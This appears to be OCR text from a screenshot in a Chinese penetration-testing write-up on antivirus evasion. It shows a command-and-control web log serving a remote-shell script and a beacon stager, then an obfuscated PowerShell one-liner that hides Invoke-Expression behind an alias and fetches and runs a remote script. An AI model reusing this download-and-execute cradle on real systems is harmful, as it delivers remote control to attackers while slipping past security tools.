 192.168.240.1 Mi COMPTER Ver: 10.0 8928
日志X 网站X web日志X 监听器X 网站X
06/12 19:53:05 visit from:
Request: GET /but.ps1
page Serves /cs/uploads/remoteshell.ps1
null
06/12 19:53:05 visit from:
Request: GET /but.bin
page Serves /cs/uploads/but.bin
null
06/12 19:53:05 visit from: 1
Request: GET /e3Nw/
beacon beacon stager x64
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0)
test
文件 主页 共享 查看
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到
删除 重命名
组织
新建
文件夹
新建项目
轻松访问
新建
9821 渗透就是艺术 后渗透 免杀 chabug test
快速访问
桌面
下载
文档
图片
_posts
chabug
test
找就是找
OneDrive
3D 对象
视频
名称 修改日期
but.bin 2020/6/10 21:33
but.ps1 2020/6/11 23:12
payload.bin 2020/6/10 21:33
xor.ps1 2020/3/31 21:56
C:\WINDOWS\system32\cmd.exe - powershell set-alias -name kaspersky -value Invoke-Expression;"$a1='kaspersky ((new-object net.webclient).downl';...
Microsoft Windows [版本 10.0.18362.836]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Mi>powershell set-alias -name kaspersky -value Invoke-Expression;"$a1='kaspersky ((new-object net.webclient).downl';$a2='
oadstring(''http:/ but.ps1''))';$a3=$a1,$a2;kaspersky(-join $a3)"
先知社区